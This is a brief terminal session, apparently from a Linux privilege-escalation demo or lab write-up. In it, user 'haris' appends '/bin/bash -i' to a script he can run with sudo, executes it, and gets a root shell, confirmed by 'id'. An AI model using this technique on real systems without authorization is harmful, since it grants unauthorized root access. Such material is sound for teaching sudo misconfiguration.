 haris@ubuntu:~$ echo "/bin/bash -i" >> test.sh
haris@ubuntu:~$ cat test.sh
#!/bin/bash

echo "Welcome haris"
/bin/bash -i
haris@ubuntu:~$ sudo ./test.sh
Welcome haris
root@ubuntu:~# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~#